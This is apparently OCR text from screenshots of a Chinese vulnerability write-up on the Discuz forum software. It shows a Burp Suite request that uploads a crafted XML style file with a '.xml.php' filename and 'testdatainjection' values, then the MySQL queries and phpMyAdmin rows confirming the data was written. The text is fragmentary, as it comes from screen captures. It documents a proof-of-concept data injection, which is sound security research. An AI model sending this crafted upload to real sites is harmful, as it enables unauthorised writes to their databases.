 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider
1 × 2 × 3 × 4
Go Cancel
Target: http://localhost
Request
Raw Params Headers
Content-Disposition
filename="discuz_style_xxxx.xml.php"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<item id="layoutdata">
<item id="k">
<item id="kk"><![CDATA[11]]></item>
</item>
</item>
<item id="blockdata">
<item id="block">
<item id="klk"><![CDATA[11]]></item>
</item>
<item id="style">
<item id="hash"><![CDATA[x]]></item>
<item id="x">
<item
id="name"><![CDATA[testdatainjection]]></item>
</item>
</item>
</item>
</root>
-----------------------------303962875023268
Content-Disposition: form-data; name="handlekey"
? < + > Type a search term
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2014/9/14 13:36 INSERT INTO pre_common_block_style SET `name`='testdatainjection' , `styleid`=''
2014/9/14 13:36 INSERT INTO pre_common_block SET
2014/9/14 13:36 SHOW VARIABLES
断点: 2014-09-14 13:36:37 行数: 17
拖拽上传
http://localhost/phpmyadmin/index.php?db=u
localhost / localhost / ult... ×
1 > >>
pre_common_admincp_cmenu
pre_common_admincp_group
pre_common_admincp_member
pre_common_admincp_perm
pre_common_admincp_session
pre_common_admingroup
pre_common_adminnote
pre_common_advertisement
pre_common_advertisement_custom
pre_common_banned
pre_common_block
pre_common_block_favorite
pre_common_block_item
pre_common_block_item_data
pre_common_block_permission
pre_common_block_pic
pre_common_block_style
pre_common_block_xml
pre_common_cache
快速编辑 复制 删除 129 forum_thread 帖子标题 a:4:
{s:4:"loop";s:
href="{url}" tit
快速编辑 复制 删除 130 forum_thread 帖子标题+摘要 a:4:
{s:4:"loop";s:
class="cl">
<dt><a hr...
快速编辑 复制 删除 131 portal_article 文章标题 a:9:
{s:3:"raw";s:1
class="modu
xl1...
数据写入成功，其实可以构造一个完整的数据
快速编辑 复制 删除 132 testdatainjection
快速编辑 复制 删除 133 testdatainjection
快速编辑 复制 删除 134
快速编辑 复制 删除 135 testdatainjection
全不选 选中项: 修改 删除 导出
页码: 5
行, 起始行 # 0 以 水平 模式显